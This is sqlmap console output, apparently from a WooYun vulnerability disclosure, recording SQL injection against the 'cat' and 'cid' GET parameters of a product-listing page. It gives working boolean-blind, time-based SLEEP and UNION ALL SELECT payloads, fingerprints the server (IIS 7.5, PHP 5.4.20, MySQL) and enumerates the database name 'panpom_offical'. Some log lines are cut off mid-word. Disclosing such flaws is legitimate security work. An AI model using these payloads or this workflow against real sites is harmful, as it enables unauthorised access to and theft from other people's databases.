 ---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=pro_list_product&cat=19 AND 1011=1011&cid=8&controller=site

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: action=pro_list_product&cat=19 AND SLEEP(5)&cid=8&controller=site

    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: action=pro_list_product&cat=19 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178
71,0x4657537a4a4764544e77,0x71787a7871),NULL,NULL,NULL,NULL,NULL,NULL-- &cid=8&controller=site

Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=pro_list_product&cat=19&cid=8 AND 6832=6832&controller=site

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: action=pro_list_product&cat=19&cid=-3399 UNION ALL SELECT 55,55,55,55,CONCAT(0x717871
0x56764b6d7a5874666e76,0x71787a7871),55-- &controller=site
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: cat, type: Unescaped numeric (default)
[1] place: GET, parameter: cid, type: Unescaped numeric
[q] Quit
>
[16:29:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.4.20
back-end DBMS: MySQL 5.0.12
[16:29:07] [INFO] fetching database names
[16:29:07] [WARNING] something went wrong with full UNION technique (could be because of limitatio
retrieved number of entries). Falling back to partial UNION technique
[16:29:08] [WARNING] the SQL query provided does not return any output
[16:29:08] [WARNING] in case of continuous data retrieval problems you are advised to try a switch
o-cast' or switch '--hex'
[16:29:08] [INFO] fetching number of databases
[16:29:08] [WARNING] running in a single-thread mode. Please consider usage of option '--threads'
aster data retrieval
[16:29:08] [INFO] retrieved:
[16:29:08] [INFO] retrieved:
[16:29:08] [WARNING] it is very important not to stress the network adapter during usage of time-ba
payloads to prevent potential errors

[16:29:08] [ERROR] unable to retrieve the number of databases
[16:29:08] [INFO] falling back to current database
[16:29:08] [INFO] fetching current database
available databases [1]:
[*] panpom_offical
www.wooyun.org